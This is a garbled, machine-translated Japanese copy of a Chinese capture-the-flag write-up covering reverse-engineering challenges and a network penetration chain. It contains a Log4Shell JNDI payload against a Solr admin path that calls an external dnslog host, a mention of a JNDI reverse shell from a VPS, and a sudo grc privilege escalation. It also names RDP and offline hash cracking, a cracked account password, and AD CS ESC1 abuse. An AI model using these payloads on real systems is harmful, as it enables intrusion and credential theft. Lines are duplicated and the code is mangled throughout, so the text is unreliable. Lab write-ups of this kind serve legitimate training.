

figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。

figure1: functionmain(){java.perform(function(){varbytestring=java.use( 'com.android.okhttp.okio.bytestring'); java.use( 'java.util.arrays')=function(x、y){console.log( 'start .'); varresult=this。 Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}

Figure2: Get Flag:Flag {DE5_C0MPR355_M@Y_C0NFU53}  FIGURE3





FIGURE3 FIGURE4:ログインと購入フラグ





FIGURE4:ログインと購入フラグ フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 [i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル:



フラグ:フラグ{Y0U_H@v3 _@_ 107_0F_M0N3Y !}0xff。 s=[0x1e、0,7,0xce、0xf9,0x8c、0x88,0xa8,0x52,0x99,0x19,0x15,0x66,0x2e、0 Xaf、0xf6,0x43,0x2c、0xc9,0xca、0x66,0xaa、0x4c、0,0xd6,0xff、0x44,0x BD、0x72,0x65,8,0x85,0x12,0x7f、0x13,0x24,0xfc、0x24,0x33,0x23,0x97,0xb 2] s1=[0x78,108,0x66,0xa9,0x82,0xb5,0xbe、0xcb、0x64,0xa0,0x2f、0x21,0x50 、3,0x97,0xc7,0x7b、0x18,0xe4,0xfe、0x55,0x9c、0x7f、0x2d、0x1d、0xb2,0x9a、0x7d、0x90,0x45,0x56,0x6e、0xb2,0x21,0x46,0x2b、0x14,0xca、0x12,0x50,0x1 2,0xea、0xb2] print(len(s))flag='' foriinrange(len(s)):flag+=chr(s [i]^s1 [i])print(flag)または一般的に、この種の質問が1つずつチェックされるので、この種の質問を好みます。メインテキストに戻る:IDAロードファイル: プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。

プログラムは「%36S」と言って実行を開始しますが、実際には42ビット、嘘つきを入力する必要があります。開始して、機能の束を見ると、それぞれが似ているように見えることがわかり、フラグがビットごとに検証され、フラグが関数に対応するかどうかを推測します。デバッグや他のものはまだかなり疲れています(フラグがまったくチェックされている方法がわからないことはわかりません)。怠zyになるために、ここでユニコーンを直接使用し、printfとscanfが開始関数で呼び出される場所にパッチを当て、次にscanfをフックしてフラグをメモリに入力できるようにします。









solrにはlog4jコンポーネントがあることを発見しました。

solrにはlog4jコンポーネントがあることを発見しました。



get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1

get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1



DNSLOGエコー

DNSLOGエコー



JNDIリバウンドシェル、VPSで開きます

JNDIリバウンドシェル、VPSで開きます

PAYLOAD

PAYLOAD





sudoの権利のエスカレーション

sudoの権利のエスカレーション



Sudo Grc - Help

Sudo Grc - Help  Sudo Grc-Pty Whoami



Sudo Grc-Pty Whoami  FIND FLAG

FIND FLAG



出力フラグ

出力フラグ



を使用して共有に接続する

を使用して共有に接続する





Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?

Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?





RDPクラック

RDPクラック







hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。

hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。

get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします

get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします



ESC1利用前提条件:

ESC1利用前提条件:









ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします

ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします

元リンク: https://zhuanlan.zhihu.com/p/581487685

元リンク: https://zhuanlan.zhihu.com/p/581487685